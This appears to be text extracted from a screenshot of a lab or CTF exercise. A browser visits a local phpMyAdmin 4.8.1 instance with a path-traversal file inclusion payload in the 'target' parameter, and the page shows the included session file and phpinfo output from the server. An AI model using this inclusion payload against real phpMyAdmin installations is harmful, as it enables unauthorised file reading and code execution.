 不安全 192.168.111.132:2003/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_07e4cdc4c1089e6391dc706a6581c805
11
娱乐 SRC 社区 资料库 乌云漏洞 信息收集 CTF 网络安全 云安全 RT红队 BT蓝队 厂商资产 Miss 赛题分析 wiali笔记 GitHub 月之暗面 红日安全ATT＆CK靶... ATT&CK 红日4靶机... ATT&CK红队评估（...
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"C]np#M\?h:`pCEya";browser_access_time|a:1:{s:7:"default";i:1729489850;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingw
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_lo
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复
制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1729489637;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}s:13:"version_check";a:2:{s:8:"response";s:411:"{ "version": "5.2.1",
"date": "2023-02-08", "releases": [ { "version": "5.2.1", "date": "2023-02-08", "php_versions": ">=7.2,<8.4", "mysql_versions": ">=5.5" }, { "version": "4.9.11", "date": "2023-02-08", "php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ]
}";s:9:"timestamp";i:1729489162;}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1729489637;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:5:"query";a:1:{s:32:"76c762a02d2d81cb00cf85dcf8c10cc3";a:8:{s:3:"sql";s:27:"select "
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk